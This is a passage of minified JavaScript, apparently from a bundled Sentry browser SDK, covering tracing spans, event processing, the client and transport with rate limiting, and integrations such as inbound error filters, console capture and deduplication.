r2({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!Bs())return new Ja;const s=Lo();let o;if(e&&!n)o=o2(e,r,t),F1(e,o);else if(e){const i=Qa(e),{traceId:a,spanId:l}=e.spanContext(),u=Za(e);o=j0({traceId:a,parentSpanId:l,...t},r,u),D0(o,i)}else{const{traceId:i,dsc:a,parentSpanId:l,sampled:u}={...s.getPropagationContext(),...r.getPropagationContext()};o=j0({traceId:i,parentSpanId:l,...t},r,u),a&&D0(o,a)}return RH(o,r,s),o}function s2(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=ui(e.startTime),delete r.startTime,r}return n}function Z1(){const e=Bi();return Xa(e)}function j0(e,t,n){const r=Ke(),s=r&&r.getOptions()||{},{name:o="",attributes:i}=e,[a,l]=t.getScopeData().sdkProcessingMetadata[K1]?[!1]:DH(s,{name:o,parentSampled:n,attributes:i,transactionContext:{name:o,parentSampled:n}}),u=new jv({...e,attributes:{[pr]:"custom",...e.attributes},sampled:a});return l!==void 0&&u.setAttribute(O1,l),r&&r.emit("spanStart",u),u}function o2(e,t,n){const{spanId:r,traceId:s}=e.spanContext(),o=t.getScopeData().sdkProcessingMetadata[K1]?!1:Za(e),i=o?new jv({...n,parentSpanId:r,traceId:s,sampled:o}):new Ja({traceId:s});F1(e,i);const a=Ke();return a&&(a.emit("spanStart",i),n.endTimestamp&&a.emit("spanEnd",i)),i}function i2(e){const t=jd(e);if(!t)return;const n=Ke();return(n?n.getOptions():{}).parentSpanIsAlwaysRootSpan?Ln(t):t}const Qu={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},a2="heartbeatFailed",l2="idleTimeout",c2="finalTimeout",u2="externalFinish";function J1(e,t={}){const n=new Map;let r=!1,s,o=u2,i=!t.disableAutoFinish;const a=[],{idleTimeout:l=Qu.idleTimeout,finalTimeout:u=Qu.finalTimeout,childSpanTimeout:c=Qu.childSpanTimeout,beforeSpanEnd:d}=t,f=Ke();if(!f||!Bs())return new Ja;const p=Pt(),h=fn(),m=d2(e);m.end=new Proxy(m.end,{apply(S,x,O){d&&d(m);const[C,...T]=O,I=C||Cn(),P=ui(I),M=Ju(m).filter(Y=>Y!==m);if(!M.length)return E(P),Reflect.apply(S,x,[P,...T]);const N=M.map(Y=>wt(Y).timestamp).filter(Y=>!!Y),G=N.length?Math.max(...N):void 0,B=wt(m).start_timestamp,X=Math.min(B?B+u/1e3:1/0,Math.max(B||-1/0,Math.min(P,G||1/0)));return E(X),Reflect.apply(S,x,[X,...T])}});function g(){s&&(clearTimeout(s),s=void 0)}function _(S){g(),s=setTimeout(()=>{!r&&n.size===0&&i&&(o=l2,m.end(S))},l)}function b(S){s=setTimeout(()=>{!r&&i&&(o=a2,m.end(S))},c)}function v(S){g(),n.set(S,!0);const x=Cn();b(x+c/1e3)}function w(S){if(n.has(S)&&n.delete(S),n.size===0){const x=Cn();_(x+l/1e3)}}function E(S){r=!0,n.clear(),a.forEach(P=>P()),bc(p,h);const x=wt(m),{start_timestamp:O}=x;if(!O)return;(x.data||{})[Wm]||m.setAttribute(Wm,o),va.log(`[Tracing] Idle span "${x.op}" finished`);const T=Ju(m).filter(P=>P!==m);let I=0;T.forEach(P=>{P.isRecording()&&(P.setStatus({code:ln,message:"cancelled"}),P.end(S));const M=wt(P),{timestamp:N=0,start_timestamp:G=0}=M,B=G<=S,X=(u+l)/1e3;(!(N-G<=X)||!B)&&(AH(m,P),I++)}),I>0&&m.setAttribute("sentry.idle_span_discarded_spans",I)}return a.push(f.on("spanStart",S=>{if(r||S===m||wt(S).timestamp)return;Ju(m).includes(S)&&v(S.spanContext().spanId)})),a.push(f.on("spanEnd",S=>{r||w(S.spanContext().spanId)})),a.push(f.on("idleSpanEnableAutoFinish",S=>{S===m&&(i=!0,_(),n.size&&b())})),t.disableAutoFinish||_(),setTimeout(()=>{r||(m.setStatus({code:ln,message:"deadline_exceeded"}),o=c2,m.end())},u),m}function d2(e){const t=ki(e);return bc(Pt(),t),t}function Km(e,t,n,r=0){return new dr((s,o)=>{const i=e[r];if(t===null||typeof i!="function")s(t);else{const a=i({...t},n);Lf(a)?a.then(l=>Km(e,l,n,r+1).then(s)).then(null,o):Km(e,a,n,r+1).then(s).then(null,o)}})}let Su,H0,Tu;function f2(e){const t=et._sentryDebugIds;if(!t)return{};const n=Object.keys(t);return Tu&&n.length===H0||(H0=n.length,Tu=n.reduce((r,s)=>{Su||(Su={});const o=Su[s];if(o)r[o[0]]=o[1];else{const i=e(s);for(let a=i.length-1;a>=0;a--){const l=i[a],u=l&&l.filename,c=t[s];if(u&&c){r[u]=c,Su[s]=[u,c];break}}}return r},{})),Tu}function p2(e,t){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=t;h2(e,t),r&&v2(e,r),_2(e,n),m2(e,s),g2(e,o)}function V0(e,t){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:l,fingerprint:u,eventProcessors:c,attachments:d,propagationContext:f,transactionName:p,span:h}=t;ku(e,"extra",n),ku(e,"tags",r),ku(e,"user",s),ku(e,"contexts",o),e.sdkProcessingMetadata=Ff(e.sdkProcessingMetadata,a,2),i&&(e.level=i),p&&(e.transactionName=p),h&&(e.span=h),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),c.length&&(e.eventProcessors=[...e.eventProcessors,...c]),d.length&&(e.attachments=[...e.attachments,...d]),e.propagationContext={...e.propagationContext,...f}}function ku(e,t,n){e[t]=Ff(e[t],n,1)}function h2(e,t){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=t,l=_n(n);l&&Object.keys(l).length&&(e.extra={...l,...e.extra});const u=_n(r);u&&Object.keys(u).length&&(e.tags={...u,...e.tags});const c=_n(s);c&&Object.keys(c).length&&(e.user={...c,...e.user});const d=_n(o);d&&Object.keys(d).length&&(e.contexts={...d,...e.contexts}),i&&(e.level=i),a&&e.type!=="transaction"&&(e.transaction=a)}function m2(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function g2(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function v2(e,t){e.contexts={trace:kH(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:Qa(t),...e.sdkProcessingMetadata};const n=Ln(t),r=wt(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function _2(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint&&!e.fingerprint.length&&delete e.fingerprint}function y2(e,t,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=e,l={...t,event_id:t.event_id||n.event_id||br(),timestamp:t.timestamp||jc()},u=n.integrations||e.integrations.map(g=>g.name);b2(l,e),x2(l,u),s&&s.emit("applyFrameMetadata",t),t.type===void 0&&w2(l,e.stackParser);const c=T2(r,n.captureContext);n.mechanism&&So(l,n.mechanism);const d=s?s.getEventProcessors():[],f=fH().getScopeData();if(o){const g=o.getScopeData();V0(f,g)}if(c){const g=c.getScopeData();V0(f,g)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),p2(l,f);const h=[...d,...f.eventProcessors];return Km(h,l,n).then(g=>(g&&E2(g),typeof i=="number"&&i>0?S2(g,i,a):g))}function b2(e,t){const{environment:n,release:r,dist:s,maxValueLength:o=250}=t;e.environment=e.environment||n||Bv,!e.release&&r&&(e.release=r),!e.dist&&s&&(e.dist=s),e.message&&(e.message=li(e.message,o));const i=e.exception&&e.exception.values&&e.exception.values[0];i&&i.value&&(i.value=li(i.value,o));const a=e.request;a&&a.url&&(a.url=li(a.url,o))}function w2(e,t){const n=f2(t);try{e.exception.values.forEach(r=>{r.stacktrace.frames.forEach(s=>{n&&s.filename&&(s.debug_id=n[s.filename])})})}catch{}}function E2(e){const t={};try{e.exception.values.forEach(r=>{r.stacktrace.frames.forEach(s=>{s.debug_id&&(s.abs_path?t[s.abs_path]=s.debug_id:s.filename&&(t[s.filename]=s.debug_id),delete s.debug_id)})})}catch{}if(Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([r,s])=>{n.push({type:"sourcemap",code_file:r,debug_id:s})})}function x2(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function S2(e,t,n){if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(s=>({...s,...s.data&&{data:Vr(s.data,t,n)}}))},...e.user&&{user:Vr(e.user,t,n)},...e.contexts&&{contexts:Vr(e.contexts,t,n)},...e.extra&&{extra:Vr(e.extra,t,n)}};return e.contexts&&e.contexts.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Vr(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(s=>({...s,...s.data&&{data:Vr(s.data,t,n)}}))),e.contexts&&e.contexts.flags&&r.contexts&&(r.contexts.flags=Vr(e.contexts.flags,3,n)),r}function T2(e,t){if(!t)return e;const n=e?e.clone():new Co;return n.update(t),n}function k2(e){if(e)return C2(e)?{captureContext:e}:O2(e)?{captureContext:e}:e}function C2(e){return e instanceof Co||typeof e=="function"}const P2=["user","level","extra","contexts","tags","fingerprint","requestSession","propagationContext"];function O2(e){return Object.keys(e).some(t=>P2.includes(t))}function Gn(e,t){return Pt().captureException(e,k2(t))}function U0(e,t){const n=typeof t=="string"?t:void 0,r=typeof t!="string"?{captureContext:t}:void 0;return Pt().captureMessage(e,n,r)}function Vf(e,t){return Pt().captureEvent(e,t)}function A2(){const e=Ke();return!!e&&e.getOptions().enabled!==!1&&!!e.getTransport()}function W0(e){const t=Ke(),n=Lo(),r=Pt(),{release:s,environment:o=Bv}=t&&t.getOptions()||{},{userAgent:i}=et.navigator||{},a=nH({release:s,environment:o,user:r.getUser()||n.getUser(),...i&&{userAgent:i},...e}),l=n.getSession();return l&&l.status==="ok"&&Da(l,{status:"exited"}),Q1(),n.setSession(a),r.setSession(a),a}function Q1(){const e=Lo(),t=Pt(),n=t.getSession()||e.getSession();n&&rH(n),ek(),e.setSession(),t.setSession()}function ek(){const e=Lo(),t=Pt(),n=Ke(),r=t.getSession()||e.getSession();r&&n&&n.captureSession(r)}function z0(e=!1){if(e){Q1();return}ek()}const I2="7";function R2(e){const t=e.protocol?`${e.protocol}:`:"",n=e.port?`:${e.port}`:"";return`${t}//${e.host}${n}${e.path?`/${e.path}`:""}/api/`}function D2(e){return`${R2(e)}${e.projectId}/envelope/`}function $2(e,t){const n={sentry_version:I2};return e.publicKey&&(n.sentry_key=e.publicKey),t&&(n.sentry_client=`${t.name}/${t.version}`),new URLSearchParams(n).toString()}function M2(e,t,n){return t||`${D2(e)}?${$2(e,n)}`}const q0=[];function N2(e){const t={};return e.forEach(n=>{const{name:r}=n,s=t[r];s&&!s.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function L2(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(i=>{i.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const i=n(t);r=Array.isArray(i)?i:[i]}else r=t;const s=N2(r),o=s.findIndex(i=>i.name==="Debug");if(o>-1){const[i]=s.splice(o,1);s.push(i)}return s}function F2(e,t){const n={};return t.forEach(r=>{r&&tk(e,r,n)}),n}function G0(e,t){for(const n of t)n&&n.afterAllSetup&&n.afterAllSetup(e)}function tk(e,t,n){if(!n[t.name]){if(n[t.name]=t,q0.indexOf(t.name)===-1&&typeof t.setupOnce=="function"&&(t.setupOnce(),q0.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(s,o)=>r(s,o,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),s=Object.assign((o,i)=>r(o,i,e),{id:t.name});e.addEventProcessor(s)}}}function B2(e,t,n){const r=[{type:"client_report"},{timestamp:jc(),discarded_events:e}];return el(t?{dsn:t}:{},[r])}class Ur extends Error{constructor(t,n="warn"){super(t),this.message=t,this.logLevel=n}}class j2{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn&&(this._dsn=LH(t.dsn)),this._dsn){const s=M2(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:s})}["enableTracing","tracesSampleRate","tracesSampler"].find(s=>s in t&&t[s]==null)&&$o(()=>{})}captureException(t,n,r){const s=br();if(T0(t))return s;const o={event_id:s,...n};return this._process(this.eventFromException(t,o).then(i=>this._captureEvent(i,o,r))),o.event_id}captureMessage(t,n,r,s){const o={event_id:br(),...r},i=Dv(t)?t:String(t),a=$v(t)?this.eventFromMessage(i,n,o):this.eventFromException(t,o);return this._process(a.then(l=>this._captureEvent(l,o,s))),o.event_id}captureEvent(t,n,r){const s=br();if(n&&n.originalException&&T0(n.originalException))return s;const o={event_id:s,...n},a=(t.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(t,o,a||r)),o.event_id}captureSession(t){typeof t.release!="string"||(this.sendSession(t),Da(t,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const n=this._transport;return n?(this.emit("flush"),this._isClientDoneProcessing(t).then(r=>n.flush(t).then(s=>r&&s))):Si(!0)}close(t){return this.flush(t).then(n=>(this.getOptions().enabled=!1,this.emit("close"),n))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];tk(this,t,this._integrations),n||G0(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=JH(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=UH(r,GH(o));const s=this.sendEnvelope(r);s&&s.then(o=>this.emit("afterSendEvent",t,o),null)}sendSession(t){const n=ZH(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(n)}recordDroppedEvent(t,n,r){if(this._options.sendClientReports){const s=typeof r=="number"?r:1,o=`${t}:${n}`;this._outcomes[o]=(this._outcomes[o]||0)+s}}on(t,n){const r=this._hooks[t]=this._hooks[t]||[];return r.push(n),()=>{const s=r.indexOf(n);s>-1&&r.splice(s,1)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(s=>s(...n))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,n=>n):Si({})}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=F2(this,t),G0(this,t)}_updateSessionFromEvent(t,n){let r=n.level==="fatal",s=!1;const o=n.exception&&n.exception.values;if(o){s=!0;for(const l of o){const u=l.mechanism;if(u&&u.handled===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(Da(t,{...r&&{status:"crashed"},errors:t.errors||Number(s||r)}),this.captureSession(t))}_isClientDoneProcessing(t){return new dr(n=>{let r=0;const s=1,o=setInterval(()=>{this._numProcessing==0?(clearInterval(o),n(!0)):(r+=s,t&&r>=t&&(clearInterval(o),n(!1)))},s)})}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r=Pt(),s=Lo()){const o=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&i.length>0&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||s.setLastEventId(t.event_id||n.event_id),y2(o,t,n,r,this,s).then(a=>{if(a===null)return a;a.contexts={trace:pH(r),...a.contexts};const l=W1(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:l,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r){return this._processEvent(t,n,r).then(s=>s.event_id,s=>{})}_processEvent(t,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=rk(t),a=nk(t),l=t.type||"error",u=`before send for type \`${l}\``,c=typeof o>"u"?void 0:z1(o);if(a&&typeof c=="number"&&Math.random()>c)return this.recordDroppedEvent("sample_rate","error",t),Bd(new Ur(`Discarding event because it's not included in the random sample (sampling rate = ${o})`,"log"));const d=l==="replay_event"?"replay":l,p=(t.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(t,n,r,p).then(h=>{if(h===null)throw this.recordDroppedEvent("event_processor",d,t),new Ur("An event processor returned `null`, will not send event.","log");if(n.data&&n.data.__sentry__===!0)return h;const g=V2(this,s,h,n);return H2(g,u)}).then(h=>{if(h===null){if(this.recordDroppedEvent("before_send",d,t),i){const b=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",b)}throw new Ur(`${u} returned \`null\`, will not send event.`,"log")}const m=r&&r.getSession();if(!i&&m&&this._updateSessionFromEvent(m,h),i){const _=h.sdkProcessingMetadata&&h.sdkProcessingMetadata.spanCountBeforeProcessing||0,b=h.spans?h.spans.length:0,v=_-b;v>0&&this.recordDroppedEvent("before_send","span",v)}const g=h.transaction_info;if(i&&g&&h.transaction!==t.transaction){const _="custom";h.transaction_info={...g,source:_}}return this.sendEvent(h,n),h}).then(null,h=>{throw h instanceof Ur?h:(this.captureException(h,{data:{__sentry__:!0},originalException:h}),new Ur(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${h}`))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[s,o]=n.split(":");return{reason:s,category:o,quantity:r}})}_flushOutcomes(){const t=this._clearOutcomes();if(t.length===0||!this._dsn)return;const n=B2(t,this._options.tunnel&&Hc(this._dsn));this.sendEnvelope(n)}}function H2(e,t){const n=`${t} must return \`null\` or a valid event.`;if(Lf(e))return e.then(r=>{if(!Ei(r)&&r!==null)throw new Ur(n);return r},r=>{throw new Ur(`${t} rejected with ${r}`)});if(!Ei(e)&&e!==null)throw new Ur(n);return e}function V2(e,t,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=t;if(nk(n)&&s)return s(n,r);if(rk(n)){if(n.spans&&i){const a=[];for(const l of n.spans){const u=i(l);u?a.push(u):(B1(),e.recordDroppedEvent("before_send","span"))}n.spans=a}if(o){if(n.spans){const a=n.spans.length;n.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:a}}return o(n,r)}}return n}function nk(e){return e.type===void 0}function rk(e){return e.type==="transaction"}function U2(e,t){t.debug===!0&&$o(()=>{}),Pt().update(t.initialScope);const r=new e(t);return W2(r),r.init(),r}function W2(e){Pt().setClient(e)}function z2(e){const t=[];function n(){return e===void 0||t.length<e}function r(i){return t.splice(t.indexOf(i),1)[0]||Promise.resolve(void 0)}function s(i){if(!n())return Bd(new Ur("Not adding Promise because buffer limit was reached."));const a=i();return t.indexOf(a)===-1&&t.push(a),a.then(()=>r(a)).then(null,()=>r(a).then(null,()=>{})),a}function o(i){return new dr((a,l)=>{let u=t.length;if(!u)return a(!0);const c=setTimeout(()=>{i&&i>0&&a(!1)},i);t.forEach(d=>{Si(d).then(()=>{--u||(clearTimeout(c),a(!0))},l)})})}return{$:t,add:s,drain:o}}const q2=60*1e3;function G2(e,t=Date.now()){const n=parseInt(`${e}`,10);if(!isNaN(n))return n*1e3;const r=Date.parse(`${e}`);return isNaN(r)?q2:r-t}function Y2(e,t){return e[t]||e.all||0}function K2(e,t,n=Date.now()){return Y2(e,t)>n}function X2(e,{statusCode:t,headers:n},r=Date.now()){const s={...e},o=n&&n["x-sentry-rate-limits"],i=n&&n["retry-after"];if(o)for(const a of o.trim().split(",")){const[l,u,,,c]=a.split(":",5),d=parseInt(l,10),f=(isNaN(d)?60:d)*1e3;if(!u)s.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!c||c.split(";").includes("custom"))&&(s[p]=r+f):s[p]=r+f}else i?s.all=r+G2(i,r):t===429&&(s.all=r+60*1e3);return s}const Z2=64;function J2(e,t,n=z2(e.bufferSize||Z2)){let r={};const s=i=>n.drain(i);function o(i){const a=[];if($0(i,(d,f)=>{const p=M0(f);if(K2(r,p)){const h=Y0(d,f);e.recordDroppedEvent("ratelimit_backoff",p,h)}else a.push(d)}),a.length===0)return Si({});const l=el(i[0],a),u=d=>{$0(l,(f,p)=>{const h=Y0(f,p);e.recordDroppedEvent(d,M0(p),h)})},c=()=>t({body:WH(l)}).then(d=>(d.statusCode!==void 0&&(d.statusCode<200||d.statusCode>=300),r=X2(r,d),d),d=>{throw u("network_error"),d});return n.add(c).then(d=>d,d=>{if(d instanceof Ur)return u("queue_overflow"),Si({});throw d})}return{send:o,flush:s}}function Y0(e,t){if(!(t!=="event"&&t!=="transaction"))return Array.isArray(e)?e[1]:void 0}function Q2(e,t){const n=t&&t.getDsn(),r=t&&t.getOptions().tunnel;return t3(e,n)||e3(e,r)}function e3(e,t){return t?K0(e)===K0(t):!1}function t3(e,t){return t?e.includes(t.host):!1}function K0(e){return e[e.length-1]==="/"?e.slice(0,-1):e}function n3(e,t,n=[t],r="npm"){const s=e._metadata||{};s.sdk||(s.sdk={name:`sentry.javascript.${t}`,packages:n.map(o=>({name:`${r}:@sentry/${o}`,version:As})),version:As}),e._metadata=s}function sk(e={}){const t=Ke();if(!A2()||!t)return{};const n=Bi(),r=Xa(n);if(r.getTraceData)return r.getTraceData(e);const s=Pt(),o=e.span||fn(),i=o?CH(o):r3(s),a=o?Qa(o):W1(t,s),l=bH(a);return D1.test(i)?{"sentry-trace":i,baggage:l}:(va.warn("Invalid sentry-trace data. Cannot generate trace data"),{})}function r3(e){const{traceId:t,sampled:n,spanId:r}=e.getPropagationContext();return $1(t,r,n)}const s3=100;function Ci(e,t){const n=Ke(),r=Lo();if(!n)return;const{beforeBreadcrumb:s=null,maxBreadcrumbs:o=s3}=n.getOptions();if(o<=0)return;const a={timestamp:jc(),...e},l=s?$o(()=>s(a,t)):a;l!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",l,t),r.addBreadcrumb(l,o))}let X0;const o3="FunctionToString",Z0=new WeakMap,i3=(()=>({name:o3,setupOnce(){X0=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Mv(this),n=Z0.has(Ke())&&t!==void 0?t:this;return X0.apply(n,e)}}catch{}},setup(e){Z0.set(e,!0)}})),a3=i3,l3=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,"undefined is not an object (evaluating 'a.L')",`can't redefine non-configurable property "solana"`,"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/],c3="InboundFilters",u3=((e={})=>({name:c3,processEvent(t,n,r){const s=r.getOptions(),o=f3(e,s);return p3(t,o)?null:t}})),d3=u3;function f3(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:l3],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]],ignoreInternal:e.ignoreInternal!==void 0?e.ignoreInternal:!0}}function p3(e,t){return!!(t.ignoreInternal&&y3(e)||h3(e,t.ignoreErrors)||w3(e)||m3(e,t.ignoreTransactions)||g3(e,t.denyUrls)||!v3(e,t.allowUrls))}function h3(e,t){return e.type||!t||!t.length?!1:_3(e).some(n=>ci(n,t))}function m3(e,t){if(e.type!=="transaction"||!t||!t.length)return!1;const n=e.transaction;return n?ci(n,t):!1}function g3(e,t){if(!t||!t.length)return!1;const n=ok(e);return n?ci(n,t):!1}function v3(e,t){if(!t||!t.length)return!0;const n=ok(e);return n?ci(n,t):!0}function _3(e){const t=[];e.message&&t.push(e.message);let n;try{n=e.exception.values[e.exception.values.length-1]}catch{}return n&&n.value&&(t.push(n.value),n.type&&t.push(`${n.type}: ${n.value}`)),t}function y3(e){try{return e.exception.values[0].type==="SentryError"}catch{}return!1}function b3(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function ok(e){try{let t;try{t=e.exception.values[0].stacktrace.frames}catch{}return t?b3(t):null}catch{return null}}function w3(e){return e.type||!e.exception||!e.exception.values||e.exception.values.length===0?!1:!e.message&&!e.exception.values.some(t=>t.stacktrace||t.type&&t.type!=="Error"||t.value)}function E3(e,t,n=250,r,s,o,i){if(!o.exception||!o.exception.values||!i||!Fs(i.originalException,Error))return;const a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;a&&(o.exception.values=x3(Xm(e,t,s,i.originalException,r,o.exception.values,a,0),n))}function Xm(e,t,n,r,s,o,i,a){if(o.length>=n+1)return o;let l=[...o];if(Fs(r[s],Error)){J0(i,a);const u=e(t,r[s]),c=l.length;Q0(u,s,c,a),l=Xm(e,t,n,r[s],s,[u,...l],u,c)}return Array.isArray(r.errors)&&r.errors.forEach((u,c)=>{if(Fs(u,Error)){J0(i,a);const d=e(t,u),f=l.length;Q0(d,`errors[${c}]`,f,a),l=Xm(e,t,n,u,s,[d,...l],d,f)}}),l}function J0(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function Q0(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function x3(e,t){return e.map(n=>(n.value&&(n.value=li(n.value,t)),n))}function fi(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function ik(e){const t="console";Mo(t,e),No(t,S3)}function S3(){"console"in et&&Iv.forEach(function(e){e in et.console&&rr(et.console,e,function(t){return Ld[e]=t,function(...n){yr("console",{args:n,level:e});const s=Ld[e];s&&s.apply(et.console,n)}})})}function ak(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const T3="CaptureConsole",k3=((e={})=>{const t=e.levels||Iv,n=!!e.handled;return{name:T3,setup(r){"console"in et&&ik(({args:s,level:o})=>{Ke()!==r||!t.includes(o)||P3(s,o,n)})}}}),C3=k3;function P3(e,t,n){const r={level:ak(t),extra:{arguments:e}};Bf(s=>{if(s.addEventProcessor(a=>(a.logger="console",So(a,{handled:n,type:"console"}),a)),t==="assert"){if(!e[0]){const a=`Assertion failed: ${Fd(e.slice(1)," ")||"console.assert"}`;s.setExtra("arguments",e.slice(1)),U0(a,r)}return}const o=e.find(a=>a instanceof Error);if(o){Gn(o,r);return}const i=Fd(e," ");U0(i,r)})}const O3="Dedupe",A3=(()=>{let e;return{name:O3,processEvent(t){if(t.type)return t;try{if(R3(t,e))return Nj&&va.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return e=t}}}),I3=A3;function R3(e,t){return t?!!(D3(e,t)||$3(e,t)):!1}function D3(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!ck(e,t)||!lk(e,t))}function $3(e,t){const n=ew(t),r=ew(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!ck(e,t)||!lk(e,t))}function lk(e,t){let n=b0(e),r=b0(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let s=0;s<r.length;s++){const o=r[s],i=n[s];if(o.filename!==i.filename||o.lineno!==i.lineno||o.colno!==i.colno||o.function!==i.function)return!1}return!0}function ck(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch{return!1}}function ew(e){return e.exception&&e.exception.values&&e.exception.values[0]}const M3="ExtraErrorData",N3=((e={})=>{const{depth:t=3,captureErrorCause:n=!0}=e;return{name:M3,processEvent(r,s,o){const{maxValueLength:i=250}=o.getOptions();return F3(r,s,t,n,i)}}}),L3=N3;function F3(e,t={},n,r,s){if(!t.originalException||!ai(t.originalException))return e;const o=t.originalException.name||t.originalException.constructor.name,i=B3(t.originalException,r,s);if(i){const a={...e.contexts},l=Vr(i,n);return Ei(l)&&(ar(l,"__sentry_skip_normalization__",!0),a[o]=l),{...e,contexts:a}}return e}function B3(e,t,n){try{const r=["name","message","stack","line","column","fileName","lineNumber","columnNumber","toJSON"],s={};for(const o of Object.keys(e)){if(r.indexOf(o)!==-1)continue;const i=e[o];s[o]=ai(i)||typeof i=="string"?li(`${i}`,n):i}if(t&&e.cause!==void 0&&(s.cause=ai(e.cause)?e.cause.toString():e.cause),typeof e.toJSON=="function"){const o=e.toJSON();for(const i of 